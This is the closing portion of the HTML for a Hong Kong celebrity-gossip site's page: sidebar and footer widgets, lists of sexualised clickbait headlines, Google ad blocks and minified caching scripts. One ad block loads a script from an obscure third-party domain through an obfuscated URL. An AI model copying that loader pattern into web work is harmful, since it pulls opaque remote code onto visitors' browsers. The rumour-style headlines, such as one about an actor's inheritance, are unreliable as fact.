categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8_9e3","tdc_css_class_style":"tdi_8_9e3_rand_style"}';
block_tdi_8_9e3.td_column_number = "1";
block_tdi_8_9e3.block_type = "td_block_9";
block_tdi_8_9e3.post_count = "3";
block_tdi_8_9e3.found_posts = "1761";
block_tdi_8_9e3.header_color = "#";
block_tdi_8_9e3.ajax_pagination_infinite_stop = "";
block_tdi_8_9e3.max_num_pages = "587";
tdBlocksArray.push(block_tdi_8_9e3);
</script><h4 class="block-title"><span class="td-pulldown-size">推薦給你</span></h4><div id=tdi_8_9e3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/hana%e8%8f%8a%e6%a2%93%e5%96%ac%e7%9c%9f%e4%bf%82%e6%84%88%e7%9d%87%e6%84%88%e7%b4%a2%e5%a4%9a%e5%9c%96/" rel="bookmark" title="Hana菊梓喬真係愈睇愈索(多圖)">Hana菊梓喬真係愈睇愈索(多圖)</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-07T19:04:41+08:00" >2023-02-07</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e5%85%8b%e7%be%85%e5%9c%b0%e4%ba%9e%e5%a5%b3%e7%90%83%e8%bf%b7%e8%b4%8f%e6%b3%a2%e5%be%8c%e5%8d%b3%e7%a9%bf%e6%80%a7%e6%84%9f%e4%bd%8e%e8%83%b8%e4%b8%8a%e8%a1%a3%e5%a4%a7%e6%9b%acbig%e7%88%86body/" rel="bookmark" title="克羅地亞女球迷贏波後即穿性感低胸上衣大曬BIG爆BODY(多圖)">克羅地亞女球迷贏波後即穿性感低胸上衣大曬BIG爆BODY(多圖)</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-11T01:10:35+08:00" >2022-12-11</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e9%99%b3%e5%87%b1%e7%90%b3%e7%a9%bf%e6%80%a7%e6%84%9f%e4%bd%8e%e8%83%b8%e7%9f%ad%e8%a3%99%e5%a4%a7%e6%9b%ac%e5%ae%8c%e7%be%8e%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/" rel="bookmark" title="最索人妻陳凱琳穿性感低胸短裙大曬完美身材(多圖)">最索人妻陳凱琳穿性感低胸短裙大曬完美身材(多圖)</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-06T15:35:41+08:00" >2023-04-06</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_9_790 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_10_d06 td_block_template_1"><script type="rocketlazyloadscript">
(function(__htas){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = __htas || {};
s.src = "\/\/apprefaculty.pro\/a-WFZbyJQ.2z9\/kPZcTu9R6\/bi2q5VlCSmWmQo9eNSDsEL4\/NHjEET5\/MQCG0E0BMRTAgi2\/MwT\/kUxrJ\/n\/BD1Zcm2nhLaeb\/2t5BlSS\/WQQW9tNoDrEW4lN\/jxE\/5rM\/CC0X0-M\/Togt2\/MsTrk\/xp";
l.parentNode.insertBefore(s, l);
})({})
</script></div><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_11_e76 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_e76" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_12_740 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://hkgfable.com/"><img   data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" /></noscript></a></div><div class="footer-text-wrap">在這裡你可以修改頁腳的句子。<div class="footer-email-wrap">聯繫我們: <a href="/cdn-cgi/l/email-protection#4d2e2223392c2e390d25262a2b2c2f2128632e2220"><span class="__cf_email__" data-cfemail="bcdfd3d2c8dddfc8fcd4d7dbdaddded0d992dfd3d1">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_13_e69 td_block_template_1"  data-td-block-uid="tdi_13_e69" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_13_e69 = new tdBlock();
block_tdi_13_e69.id = "tdi_13_e69";
block_tdi_13_e69.atts = '{"custom_title":"\u66f4\u591a\u65b0\u805e","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_13_e69","tdc_css_class":"tdi_13_e69","tdc_css_class_style":"tdi_13_e69_rand_style"}';
block_tdi_13_e69.td_column_number = "1";
block_tdi_13_e69.block_type = "td_block_7";
block_tdi_13_e69.post_count = "3";
block_tdi_13_e69.found_posts = "1761";
block_tdi_13_e69.header_color = "";
block_tdi_13_e69.ajax_pagination_infinite_stop = "";
block_tdi_13_e69.max_num_pages = "587";
tdBlocksArray.push(block_tdi_13_e69);
</script><h4 class="block-title"><span class="td-pulldown-size">更多新聞</span></h4><div id=tdi_13_e69 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T16:33:40+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T12:52:54+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T11:40:34+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_14_9b5 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14_9b5" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; HKGFABLE - 正妹網紅分享 2021                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">更多故事</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e8%ab%96%e6%96%87%e6%9b%be%e5%8b%9d%e5%87%ba%e5%a4%a7%e4%b8%8d%e5%88%97%e9%a1%9b%e9%8c%a6%e6%a8%99%e6%9c%89%e7%89%87%e7%9d%87-%e7%b6%b2%e5%8f%8b%e4%bb%8a%e6%ac%a1%e5%88%9d%e5%87%ba%e4%bb%b2%e5%94%94/" rel="bookmark" class="td-image-wrap " title="論文曾勝出大不列顛錦標(有片睇)  網友:今次初出仲唔贏硬!!!" ><img class="entry-thumb" src="" alt="" title="論文曾勝出大不列顛錦標(有片睇)  網友:今次初出仲唔贏硬!!!" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2022/12/2ca8830a0ee648d2bf7fe180a6becea3-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e8%ab%96%e6%96%87%e6%9b%be%e5%8b%9d%e5%87%ba%e5%a4%a7%e4%b8%8d%e5%88%97%e9%a1%9b%e9%8c%a6%e6%a8%99%e6%9c%89%e7%89%87%e7%9d%87-%e7%b6%b2%e5%8f%8b%e4%bb%8a%e6%ac%a1%e5%88%9d%e5%87%ba%e4%bb%b2%e5%94%94/" rel="bookmark" title="論文曾勝出大不列顛錦標(有片睇)  網友:今次初出仲唔贏硬!!!">論文曾勝出大不列顛錦標(有片睇)  網友:今次初出仲唔贏硬!!!</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-09T21:50:22+08:00" >2022-12-09</time></span>                <span class="td-module-comments"><a href="https://hkgfable.com/%e8%ab%96%e6%96%87%e6%9b%be%e5%8b%9d%e5%87%ba%e5%a4%a7%e4%b8%8d%e5%88%97%e9%a1%9b%e9%8c%a6%e6%a8%99%e6%9c%89%e7%89%87%e7%9d%87-%e7%b6%b2%e5%8f%8b%e4%bb%8a%e6%ac%a1%e5%88%9d%e5%87%ba%e4%bb%b2%e5%94%94/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2020
        Version: 4.9.6 (rara)
        Deploy mode: deploy
        
        uid: 6975408a022eb
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-read-more{
   display:none; 
}
</style>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://hkgfable.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return 